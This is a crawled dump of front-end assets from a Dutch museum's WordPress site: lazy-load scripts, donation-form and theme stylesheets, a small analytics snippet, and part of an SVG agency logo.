<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://museumoudeslot.nl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767082868 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://museumoudeslot.nl/wp-content/plugins/paytium-pro/features/css/discount.css?ver=4.4.16
body_size: 358
content:
/* discount checkbox */
.pt-discount-tumbler-switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 30px;
    background-color: #ccc;
    border-radius: 15px;
    cursor: pointer;
}
.pt-discount-tumbler-switch.checked {
    background-color: deepskyblue;
}

.pt-discount-checkbox-tumbler {
    position: absolute;
    top: 2px;
    left: 2px;
    width: 26px;
    height: 26px;
    background-color: white;
    border-radius: 50%;
    transition: 0.3s;
}

.pt-form-group input[type="checkbox"].pt-discount-checkbox {
    display: none;
}

.pt-form-group input[type="checkbox"].pt-discount-checkbox:checked + .pt-discount-checkbox-tumbler {
    transform: translateX(30px);
}

.pt-form-group-field-discount-checkbox {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

@media screen and (max-width: 540px) {
    .pt-form-group-field-discount-checkbox, .pt-form-group .pt-discount-tumbler-switch {
        display: block;
    }
}

/* Quantity/Amount discount explanation table */
.pt-amount-discount-details thead tr,
.pt-quantity-discount-details thead tr {
    background-color: #ff9800;
    color: #fff;
    font-weight: 500;
}
.pt-amount-discount-details table tr td,
.pt-amount-discount-details table tr td:first-child,
.pt-amount-discount-details table thead tr th,
.pt-quantity-discount-details table tr td,
.pt-quantity-discount-details table tr td:first-child,
.pt-quantity-discount-details table thead tr th {
    padding: 10px 30px;
 }
.pt-amount-discount-details tbody tr,
.pt-quantity-discount-details tbody tr {
    background-color: #fff;
    border-left: 1px solid #e9e9e9;
    border-right: 1px solid #e9e9e9;
}
.pt-amount-discount-details tbody tr:nth-child(even),
.pt-quantity-discount-details tbody tr:nth-child(even) {
    background-color: #f9f9f9;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://museumoudeslot.nl/wp-content/themes/Yooker%20Theme/style.css?ver=8.42
body_size: 2710
content:
/*
Theme Name: Yooker Theme
Template: Impreza
Version: 1.0.0
Author:	Yooker
Theme URI: https://yooker.nl
Author URI: https://yooker.nl
*/

@import url("./forms.css");
@import url("./responsive.css");

:root { /* Deze aanpassen naar klantkleuren */
    --main-color: #4b7e5b;
	--secondary-color: #ffffff;
}


/* Content 1st section ( Heel voorzichtig aanpassingen in maken, kan de hele website ombrengen ) */
main > .content-banner{
	margin-top: calc(var(--header-height) - 2rem);
}

/* Wrap the image in a pseudo element link */
article[data-id="372"] .w-post-elm.post_image.usg_post_image_1::before {
  content: '';
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
}



/* Header */
#page-header.sticky .at_right > .us-btn-style_2:not(:hover){
	color: #020202 !important;
	border-color: #020202;
}
.current-menu-item .w-nav-title:not(.level_2 > .w-nav-title), .current-menu-ancestor .w-nav-title:not(.level_2 > .w-nav-title) {
	border-bottom: 2px solid var(--main-color) !important;
}
.level_2 .current-menu-item .w-nav-title {
	color: var(--main-color) !important;
	font-weight: 600;
}
.menu-item:hover .w-nav-title:not(.level_2 > .w-nav-title) {
	border-bottom: 2px solid var(--main-color) !important;
}
.l-header .w-socials-item-link {
    line-height: 25px;
    width: 25px;
}

/* Transparante nonsticky header */
.home header:not(.sticky) .us-btn-style_3:not(:hover) {
    color: #fff !important;
    border-color: #fff !important;
}
.home header:not(.sticky) .us-btn-style_1:hover{
	border-color: #fff !important;
	color: #fff !important;
}
header.bg_transparent:not(.sticky) .l-subheader.at_top a:hover{
	color: #C9282D !important;
}






/* Header image contentpages */
.banner-image img {
    object-position: bottom;
}


/* Home */
#paginas-blok .vc_col-sm-4 > .vc_column-inner .w-vwrapper{
	transition: ease 0.5s;
}
#paginas-blok .vc_col-sm-4 > .vc_column-inner .post_custom_field > a {
    transition: ease 0.5s;
	display: flex;
	justify-content: center;
}



/* Collectie */
.collectie-knop{
	text-decoration: none !important;
}
.collectie-introductie p{
	font-size: 1rem !important;
}


/* Content navigatie organisatie pagina */
#content-navigatie .vc_col-sm-6 > .vc_column-inner .w-vwrapper{
	transition: ease 0.5s;
}
#content-navigatie .vc_col-sm-6 > .vc_column-inner:hover .w-vwrapper{
	border-color: var(--main-color) !important;
	transition: ease 0.5s;
}
#content-navigatie .vc_col-sm-6 > .vc_column-inner .w-image-h {
    transition: ease 0.5s;
	display: flex;
	justify-content: center;
}
#content-navigatie .vc_col-sm-6 > .vc_column-inner:hover h3 a {
	color: var(--main-color) !important;
}

/* Content navigatie ANBI informatie pagina */
#content-navigatie .vc_col-sm-3 > .vc_column-inner .w-vwrapper{
	transition: ease 0.5s;
}
#content-navigatie .vc_col-sm-3 > .vc_column-inner:hover{
	border-color: var(--main-color) !important;
	transition: ease 0.5s;
}

/* Custom side bar menu */
.custom-sidebar-menu li {
	font-weight: 600;
}
.custom-sidebar-menu a {
	padding: 1rem 1.2rem !important;
}
.custom-sidebar-menu .menu-item a:after {
	position: absolute;
	right: 20px;
	top: 30px;
	font-family: "fontawesome"; 
	font-size: 20px;
	content: "\f054";
	font-weight: 900;
	pointer-events: none;
}
.subtext {
	display: block;
	color: var(--main-color);
	font-weight: normal !important;
}
.current_page_item .subtext {
	color: #fff !important;
}

/* Openingstijden */
.day .day-name {
	font-weight: normal !important;
}
.day .hours {
	font-weight: bold !important;
}

/* Single Blog */
.blog-cat a {
	border: solid #ffffff8f 1px;
    border-radius: 50px;
    padding: 4px 20px;
}
.et_pb_post_content_0_tb_body.et_pb_post_content .scriptlesssocialsharing a {
	color:#111 !important;
	background-color:transparent !important;
	border:solid #00000014 1px;
	margin-left:-1px;
	padding:14px !important;
}
.et_pb_post_content_0_tb_body.et_pb_post_content .scriptlesssocialsharing a:before {
	font-size:17px !important;
}
.et_pb_post_content_0_tb_body.et_pb_post_content .scriptlesssocialsharing a:hover {
	background:#111 !important;
	color:#fff !important;
	border-color:#111 !important;
}
.scriptlesssocialsharing__heading {
	font-size:18px !important;
}
.scriptlesssocialsharing:first-child .scriptlesssocialsharing__buttons {
	margin-bottom:35px;
}
.et_pb_post_content p:not(.has-background):last-of-type {
	margin-bottom:35px !important;
}

.post-content-laatste-nieuws {
	overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   -webkit-line-clamp: 3; /* number of lines to show */
   -webkit-box-orient: vertical;
	
}


/* Contactpagina */
#contact a:not(.gform_wrapper a) {
	color: #333;
	transition: ease 0.3s;
}
#contact a:hover:not(.gform_wrapper a){
	color: var(--main-color);
	transition: ease 0.3s;
}


/* Scrollbar */
body::-webkit-scrollbar {
    width: 1em;
}
body::-webkit-scrollbar-track {
    background:#fff;
}
body::-webkit-scrollbar-thumb {
  background-color: var(--main-color);
}

/* privacy pagina */
.no-touch .w-tabs-section-header:hover, .no-touch .w-tabs-section-header:focus{
	background: #fff !important;
}
.no-touch .w-tabs-section-header{
	font-weight: bold;
}

/* Cookie Banner */
.seopress-user-consent {
	font-size:16px !important;
	padding:12px !important;
	background:#f7f7f7 !important;
	border-right:0px !important;
}
.seopress-user-consent p a:first-child {
	content: "";
    background-image: url(/wp-content/uploads/2022/01/yooker-cookies.png);
    width: 32px;
    height: 32px;
    display: inline-block;
    background-size: cover;
    margin-bottom: -11px;
    margin-right: 13px;
}
.seopress-user-consent #seopress-user-consent-accept{
	background: var(--main-color);
    color: #fff;
    border-radius: 0px;
    padding: 8px 35px;
    margin-top: 5px;
    font-size: 13px;
    font-weight: 600;
	margin-left:50px !important;
	border:none;
	cursor:pointer;
	transition:all ease .3s;
}
.seopress-user-consent #seopress-user-consent-close {
	background: none;
    border: none;
    font-size: 13px;
    padding: 3px 20px;
    margin-top: 5px;
    font-weight: 600;
    color: #000;
	transition:all ease .3s;
}
.seopress-user-consent #seopress-user-consent-close:hover {
	border:none;
	background:none;
	color:red;
	transition:all ease .3s;
}
.seopress-user-consent p a:nth-child(2) {
	text-decoration:underline;
}
.seopress-user-consent p {
	padding-bottom:0 !important;
}

/* Footer */
footer .w-iconbox{
	align-items: center !important;
}
footer .widget.widget_nav_menu li {
	margin-bottom: 14px !important;
}
#socialfooter .w-socials-item {
	border-radius: 5px;!important
}

/* Voorwaarden */
.voorwaarden .w-iconbox{
	align-items: center;
}

/* Single blog ''lees meer'' naast de datum */ 
.nextdate {
	position: absolute;
    right: 0;
    bottom: 0;
	font-weight: 600;
   
}

.dateposition {
	position: absolute;
    bottom: 0;
   
}

#referenties .owl-stage-outer{
	overflow: visible;
}
#referenties .owl-prev{
	top: -13%;
    right: 10%;
    height: 65px;
    width: 65px;
}
#referenties .owl-prev:after{
	content: "\f060";
}
#referenties .owl-next{
	top: -13%;
    left: 90%;
    width: 65px;
    height: 65px;
}
#referenties .owl-next:after{
	content: "\f061";
}

#referenties .owl-prev{
	margin-right: 30px!important;
}


/* Taxonomy top */ 
#referenties2 .post_taxonomy {
	position: absolute;
	color: #fff!important;
	top: 0;
	position: absolute!important;
	text-align: center!important;
	width: 72px!important;
	border-radius: 30px!important;
	background: #4b7e5b!important;
	padding-bottom: 4px;
	font-size: 16px !important;	
	margin-top: 15px;
	margin-left: 15px;
}


/* Doneren */
/* Algemeen */
.pt-checkout-form {
    border: none !important;
	border-radius: 0.25rem;
    width: 100% !important;
    display: flex;
    flex-wrap: wrap;
	gap: 1rem 0;
}
.pt-form-group{
    width: 49%;
}
.pt-form-group:nth-child(even) {
    margin-left: 1%;
}
.pt-form-group:nth-child(odd) {
    margin-right: 1%;
}
.pt-checkout-form .pt-uea-currency{
	border-radius: 3px 0 0 3px !important;
	border: none !important;
}
.pt-checkout-form input.pt-uea-custom-amount{
	border-radius: 0 3px 3px 0 !important;
}
.pt-checkout-form button.pt-payment-btn {
    -webkit-appearance: button;
    background-color: #343a40;
    color: #fff;
    font-size: 17px;
    font-weight: 500;
	width: fit-content;
    padding: 0.6rem 2.8rem;
	border: 0;
	margin-top: 0;
    border-radius: 60px;
	transition: ease 0.3s;
	text-transform: capitalize !important;
}
.parsley-errors-list{
	width: 100%;
	margin: 0;
}
.pt-checkout-form label:not(.pt-form-group-field-terms label):not(.pt-form-group-field-dropdown label){
	display: none;
}
.pt-form-group-field-hidden{
	display: none;
}
.parsley-required{
    display: none;
}
.pt-field-prefill-warning.pt-field-prefill-warning-hint{
    display: none;
}
ul.parsley-errors-list{
	display: none;
}

.pt-checkout-form .pt-form-group-field-email{ width: 100%; margin: 0 0 15px 0; }
.pt-checkout-form .pt-form-group-uea-custom-amount{ width: 100%; margin: 0 0 15px 0; }


/* Structureel */
#pt_checkout_form_1 .pt-form-group-10.pt-form-group-field-dropdown{ width: 100%; margin: 0 0 15px 0; }
#pt_checkout_form_1 .pt-form-group-11.pt-form-group-field-terms{ 
	width: 100%; 
	margin: 0 0 15px 0;
	display: flex;
	align-items: center;
}
#pt_checkout_form_1 .pt-form-group-11.pt-form-group-field-terms > #pt-field-checkbox-12{
	height: 1.5rem;
	width: 1.5rem;
	margin-right: 15px;
}


/* Eenmalig */
.pt-checkout-form .pt-form-group-9.pt-form-group-field-dropdown{ width: 100%; margin: 0 0 15px 0; }



/* Museum drop down restyled */ 
.w-nav-list .level_2 .menu-item:not(:last-child) {
	border-bottom: 2px solid #f1f1f3fc!important;
}
.w-nav-list {
	border-bottom-right-radius: 15px;
	border-bottom-left-radius: 15px;
}


/* Donatie voltooid */
.pt-payment-details-wrap{
	background: none;
}

/* Geheimen */
#geheimen .owl-nav > div{
	width: 50px;
	height: 50px;
	padding: 0 !important;
}


/* Partners */
.partners .w-grid-item-h{
	display: flex;
	align-items: center;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://museumoudeslot.nl/wp-content/themes/Yooker%20Theme/forms.css
body_size: 270
content:
/* Forms algemeen */
.gform_body input[type="text"], #contact .gform_body textarea {
	background:#fff;
	color: #000;
	border-radius:3px;
}
.gfield_consent_label {
	font-size: 14px;
	color: white;
}

.gform_footer .gform_button {
    width: 100%;
	color: white!important;
}

.gform_required_legend {
	display: none !important;
}
.gform-body a{
	text-decoration: underline;
	color: white;
}
.gform-body a:hover{
	color: black;
}
.gform_wrapper .gfield_required{
	display: none !important;
}

#gform_submit_button_1 {
	background-color: #61a476 !important;
}
#gform_submit_button_1:hover{
	    background: #61bd7d !important;
		color: #fff !important;
}

#gform_submit_button_6 {
	background-color: #61a476 !important;
}
#gform_submit_button_6:hover{
	    background: #61bd7d !important;
		color: #fff !important;
}


#gform_submit_button_5 {
	background-color: #61a476 !important;
}
#gform_submit_button_5:hover{
	    background: #61bd7d !important;
		color: #fff !important;
}

/* Contact form notification */
.gform_confirmation_message h6 {
	color: #000 !important;
    font-size: 18px !important;
    line-height: 1.6 !Important;
}
/* Gravity forms padding onder weg */
.gform_wrapper.gravity-theme .gform_footer {
	padding-bottom:0 !important;
}

/* Contactformulier */
#gform_fields_1 .validation_message{
	display: none;
}

#gform_submit_button_1 {
	border-color: transparent!important;
}

#gform_submit_button_6{
	border-color: transparent!important;
}

#gform_submit_button_5{
	border-color: transparent!important;
}

/* Nieuwsbrief */
#gform_fields_2 #field_2_6 .validation_message{
	display: none;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://museumoudeslot.nl/wp-content/themes/Yooker%20Theme/responsive.css
body_size: 637
content:
/* Mobile Responsive */
@media screen and (max-width: 600px){
	
	/* Algemeen */
	.mobile-button{
		width: 100%;
		text-align: center;
	}
	
	/* Contactformulier */
	#field_1_2{
		margin-top: -16px;
	}
	#field_1_3, #field_1_4{
		margin-top: -7px;
	}
	
	/* Nieuwsbrief */
	#field_2_4{
		margin-top: -16px;
	}
	
	/* Footer */
	footer .w-tabs-section.active:not(.has_text_color)>.w-tabs-section-header{
		color: #fff;
	}

	/* donate form */
	.pt-form-group{
		width: 100% !important;
		margin-left: 0 !important;
	}
	.pt-checkout-form{
		padding: 0 !important;
	}

	/* Hero banner bigger mobile*/
	#banner-image img {
		position: absolute!important;
		top: 0;
		left: 0;
		right: 0;
		height: 20vh!important;
		width: 100%;
		object-fit: cover;
	}
	#banner-image {
		height: 20vh!important;
	}

 	/* Footer */ 
	#footeraccord .w-tabs-section-header active {
		background: none!important;
	}
	
	/* Collectie */
	#diw-container{
		padding-top: 6rem !important;
	}
}


/* Tablet Responsive */
@media screen and (min-width: 601px) and (max-width: 1024px){
	
	.page-privacy .us-btn-style_5{
		text-align: left;
	}
	#paginas-blok .vc_col-sm-4 > .vc_column-inner img {
		min-height: 0;
		width: auto;
	}
	
	/* Home */
	main{
		overflow: hidden;
	}
	#referenties .owl-stage-outer{
		overflow: hidden !important;
	}
	#navigateprijs{
		overflow: hidden !important;
	}
	
	/* Navigatie contentpagina */
	.l-main .widget_nav_menu .menu-item a{
		padding-right: 30px !important;
	}
	.custom-sidebar-menu .menu-item a:after{
		height: 100%;
		display: flex;
		align-items: center;
		top: 0 !important;
		right: 12px !important;
	}
}

/* Mobile & Tablet */
@media screen and (max-width: 1024px){
	#paginas-blok .vc_col-sm-4 > .vc_column-inner img{
		width: auto;
		min-height: 0!important;
	}
}

/* Laptop Responsive */
@media screen and (min-width: 1025px) and (max-width: 1536px){
	
}

/* Desktop Responsive */
@media screen and (min-width: 1537px){
	
}

/* Vanaf laptop */
@media screen and (min-width: 1025px){
	#paginas-blok .vc_col-sm-4 > .vc_column-inner:hover .w-vwrapper{
		border-color: var(--main-color) !important;
		transition: ease 0.5s;
	}
	#paginas-blok .vc_col-sm-4 > .vc_column-inner:hover .post_custom_field > a {
		box-shadow: 15px 15px 0 0 var(--main-color);
		transform: translate(-5%);
		transition: ease 0.5s;
	}
	
	#content-navigatie .vc_col-sm-6 > .vc_column-inner img{
		min-height: 253.6px;
		width: auto;
	}
}

/* Vanaf tablet */
@media screen and (min-width: 601px){
	#diw-container{
		padding-top: 10rem !important;
	}
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://museumoudeslot.nl/wp-content/plugins/wp-seopress/assets/js/seopress-analytics.min.js?ver=9.3.0.4
body_size: -107
content:
jQuery(document).ready(function($){jQuery(document.body).on('updated_cart_totals wc_cart_emptied removed_from_cart added_to_cart',function(){$.ajax({method:'GET',url:seopressAjaxAnalytics.seopress_analytics,data:{action:'seopress_after_update_cart',_ajax_nonce:seopressAjaxAnalytics.seopress_nonce,},success:function(data){jQuery('body').append(data.data)},})})})

--- FILE ---
content_type: image/svg+xml
request_url: https://museumoudeslot.nl/wp-content/uploads/2022/02/yooker-full-service-webbureau-logo-slogan-kleur-gradient-svg.svg
body_size: 2928
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 748.5 236.7" style="enable-background:new 0 0 748.5 236.7;" xml:space="preserve"> <style type="text/css"> .st0{fill:url(#SVGID_1_);} .st1{fill:url(#SVGID_00000129891810666370143640000005181178872432493450_);} .st2{fill:url(#SVGID_00000119111119302334179350000018014410918630909853_);} .st3{fill:url(#SVGID_00000027577853779656471270000013619072099552370333_);} .st4{fill:url(#SVGID_00000091006353615743555230000011320753989525506233_);} .st5{fill:#335DFF;} </style> <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="0" y1="119.645" x2="236.71" y2="119.645" gradientTransform="matrix(1 0 0 -1 0 238)"> <stop offset="0" style="stop-color:#2800BA"></stop> <stop offset="1" style="stop-color:#335DFF"></stop> </linearGradient> <path class="st0" d="M30.1,0h176.5c16.6,0,30.1,13.5,30.1,30.1v176.5c0,16.6-13.5,30.1-30.1,30.1H30.1C13.5,236.7,0,223.2,0,206.6 V30.1C0,13.5,13.5,0,30.1,0z"></path> <radialGradient id="SVGID_00000024684097639052345670000003641254525812167611_" cx="153.95" cy="93.32" r="103.43" gradientTransform="matrix(1 0 0 -1 0 238)" gradientUnits="userSpaceOnUse"> <stop offset="0" style="stop-color:#335DFF"></stop> <stop offset="1" style="stop-color:#FFFFFF"></stop> </radialGradient> <path style="fill:url(#SVGID_00000024684097639052345670000003641254525812167611_);" d="M44.6,52.6c0,4,3,7.3,7,7.6 c23.6,2.1,44.9,14.8,58,34.6c3.7,5.6,6.7,11.6,8.9,18c2.2-6.4,5.1-12.4,8.9-18C112.6,66.6,84.6,47.9,52.9,45h-0.7 C48,45,44.6,48.4,44.6,52.6C44.6,52.6,44.6,52.6,44.6,52.6"></path> <radialGradient id="SVGID_00000170960604613313021000000015263597151015987373_" cx="153.95" cy="93.32" r="103.43" gradientTransform="matrix(1 0 0 -1 0 238)" gradientUnits="userSpaceOnUse"> <stop offset="0" style="stop-color:#335DFF"></stop> <stop offset="1" style="stop-color:#FFFFFF"></stop> </radialGradient> <path style="fill:url(#SVGID_00000170960604613313021000000015263597151015987373_);" d="M44.6,76.3c0,3.9,2.9,7.1,6.7,7.6 C78.6,87.3,99,110.5,99,138c0,0,15.3,0.2,15.3,0s0-0.4,0-0.6c-0.3-34.9-26.4-64.3-61.1-68.6c-4.2-0.5-8,2.4-8.5,6.6 C44.6,75.7,44.6,76,44.6,76.3"></path> <linearGradient id="SVGID_00000023276749945719593260000004800151437264436922_" gradientUnits="userSpaceOnUse" x1="31.9389" y1="-28.2269" x2="170.8089" y2="195.9631" gradientTransform="matrix(1 0 0 -1 0 238)"> <stop offset="0" style="stop-color:#BAC9FF"></stop> <stop offset="1" style="stop-color:#FFFFFF"></stop> </linearGradient> <path style="fill:url(#SVGID_00000023276749945719593260000004800151437264436922_);" d="M184,45c-48.2,4.3-85.1,44.7-85,93 c0,14.5-5.8,28.3-16,38.5l-3,3c-2.8,3.1-2.7,7.9,0.4,10.7c2.8,2.6,7,2.7,9.9,0.3c1.2-1,2.4-2.1,3.5-3.3c4.5-4.5,8.4-9.7,11.6-15.2 c5.7-10.2,8.8-21.7,8.9-33.4c0-0.2,0-0.4,0-0.6s0-0.4,0-0.6c0.3-40.1,31-73.5,71-77.1c4.2-0.6,7.1-4.5,6.4-8.7 c-0.5-3.5-3.4-6.2-7-6.5H184"></path> <linearGradient id="SVGID_00000021825784482431457220000016182608795619896766_" gradientUnits="userSpaceOnUse" x1="47.5556" y1="-37.902" x2="186.4255" y2="186.298" gradientTransform="matrix(1 0 0 -1 0 238)"> <stop offset="0" style="stop-color:#BAC9FF"></stop> <stop offset="1" style="stop-color:#FFFFFF"></stop> </linearGradient> <path style="fill:url(#SVGID_00000021825784482431457220000016182608795619896766_);" d="M183.8,68.8c-22,2.7-41.4,15.8-52.3,35.2 l0,0c-5.7,10.2-8.8,21.7-8.9,33.4v1.4c-0.1,8.3-1.5,16.6-4.2,24.5c-2,5.8-4.7,11.3-7.9,16.5c-0.2,0.3-0.4,0.7-0.6,1 c-2.3,3.5-1.3,8.3,2.3,10.6c3.5,2.3,8.3,1.3,10.6-2.3c1.7-2.5,3.2-5.1,4.6-7.8c1.6-3,2.9-6,4.2-9.1l0,0c4.3-10.8,6.4-22.4,6.4-34 c0-27.5,20.5-50.6,47.8-54c4.2-0.5,7.2-4.3,6.7-8.5c-0.4-3.9-3.8-6.8-7.7-6.8C184.4,68.8,184.1,68.8,183.8,68.8"></path> <path class="st5" d="M320.2,168.8c-4.9,12.4-13.7,18.6-25.5,18.6c-6.7,0.1-13.2-2.2-18.2-6.6l7.2-13.1c3.7,2.7,6.6,3.8,10.2,3.8 c5.2,0,9.3-2.8,12-8.7l2.6-5.9l-32.5-77.4h17.6l23.5,59.6L339,79.4h17L320.2,168.8z"></path> <path class="st5" d="M437,118.7c0,23.6-16.7,39.9-40.9,39.9s-41.1-16.2-41.1-39.9c0-23.8,16.7-39.9,41.1-39.9S437,94.9,437,118.7z M372,118.9c0,15.2,9.9,25.5,24.1,25.5s23.9-10.3,23.9-25.6s-9.9-25.4-23.9-25.4S372.1,103.8,372,118.9L372,118.9z"></path> <path class="st5" d="M527,118.7c0,23.6-16.7,39.9-40.9,39.9S445,142.4,445,118.7c0-23.8,16.7-39.9,41-39.9S527,94.9,527,118.7z M462,118.9c0,15.2,9.9,25.5,24.1,25.5s23.9-10.3,23.9-25.5s-9.9-25.4-23.9-25.4S462,103.8,462,118.9z"></path> <path class="st5" d="M558,136v22h-17V48.4h17v66.2l34.7-35.2h19.5l-29.1,30.4l31.3,48.1h-20.1l-23-36L558,136z"></path> <path class="st5" d="M690.5,125.2h-59.4c2.7,12.1,12,19.6,24.4,19.6c8.3,0.1,16.3-3.2,22.2-9.2l9,9.6c-7.7,8.4-18.9,13.3-32.5,13.3 c-24.2,0-40.2-16.1-40.2-39.7c0-23.8,16.4-39.9,39.7-40C681.3,78.8,692.5,96.9,690.5,125.2z M675.7,112.8 c-0.6-12.7-9-20.4-21.8-20.4c-12.4,0-21.1,7.8-23,20.4H675.7z"></path> <path class="st5" d="M721.3,95.1c5.3-10.6,14.8-16.2,27.2-16.2v16.2c-15.8-0.9-25.8,8.4-27.2,21.9V158h-17V79.4h17V95.1z"></path> <path class="st5" d="M371.5,178l-1,2.3c-1.7-1.1-3.8-1.8-5.9-1.8c-2.7,0-4.5,1-4.5,2.8c0,5.5,12,2.6,11.9,10.3 c0,3.6-3.1,5.8-7.7,5.8c-3,0-5.9-1.2-8.1-3.2l1.1-2.2c1.9,1.9,4.4,2.9,7.1,3c3.1,0,5-1.2,5-3.3c0-5.6-11.9-2.6-11.9-10.2 c0-3.3,3-5.5,7.4-5.5C367.1,176,369.5,176.7,371.5,178z"></path> <path class="st5" d="M385.9,194.9c-1.4,1.8-3.6,2.7-5.9,2.6c-3.3,0-5.4-2.1-5.4-4.9s2.2-4.6,6-4.6h5.2v-0.9c0-2.3-1.5-3.7-4.3-3.7 c-1.8,0.1-3.6,0.7-5.1,1.8l-1-1.7c1.9-1.4,4.2-2.2,6.5-2.1c3.9,0,6.1,2.1,6.2,5.5v10.6h-2.3L385.9,194.9z M385.9,191.8v-1.9h-5 c-2.7,0-4.1,0.8-4.1,2.6s1.4,2.9,3.7,2.9C383.2,195.4,385.3,194.1,385.9,191.8L385.9,191.8z"></path> <path class="st5" d="M419.3,187.5v9.9h-2.4v-9.2c0-2.9-1.7-4.5-4.4-4.5c-3.3,0.1-5.2,2.5-5.2,5.9v7.9h-2.4v-9.2 c0-2.9-1.6-4.5-4.4-4.5c-3.3,0.1-5.3,2.5-5.3,5.9v7.9h-2.3v-16h2.3v3.6c1.1-2.5,3.2-3.7,6.1-3.7s5.1,1.6,5.7,4.2 c1-2.8,3.2-4.2,6.3-4.2C417.1,181.3,419.3,183.7,419.3,187.5z"></path> <path class="st5" d="M438.1,190.3H425c0.3,3,2.8,5.2,5.8,5.1c1.9,0.1,3.6-0.7,5-2l1.3,1.4c-1.7,1.8-4,2.8-6.4,2.7 c-4.2,0.2-7.8-3.1-8-7.3c0-0.2,0-0.5,0-0.7c0-4.8,3.3-8.1,7.9-8.1C435.8,181.3,438.3,184.9,438.1,190.3z M435.9,188.4 c0-2.8-2.2-5-5-5c-0.1,0-0.2,0-0.4,0c-2.9-0.1-5.4,2.1-5.6,5H435.9z"></path> <path class="st5" d="M456.2,187.5v9.9h-2.4v-9.2c0.2-2.3-1.5-4.3-3.8-4.5c-0.3,0-0.5,0-0.8,0c-3.2,0-5.1,2.1-5.4,5.1v8.6h-2.4v-16 h2.4v3.5c1.1-2.4,3.3-3.6,6.2-3.6C454,181.3,456.2,183.7,456.2,187.5z"></path> <path class="st5" d="M484.4,189.4c0,4.5-3.6,8.1-8,8.2c-4.5,0-8.1-3.6-8.2-8c0-4.5,3.6-8.1,8-8.2c0,0,0,0,0.1,0 c4.3-0.2,7.9,3.1,8.1,7.4C484.4,188.9,484.4,189.2,484.4,189.4z M470.6,189.4c0.1,3.2,2.8,5.7,5.9,5.5s5.7-2.8,5.5-5.9 c-0.1-3.1-2.6-5.5-5.7-5.6c-3.1-0.1-5.7,2.4-5.7,5.5C470.6,189.1,470.6,189.2,470.6,189.4L470.6,189.4z"></path> <path class="st5" 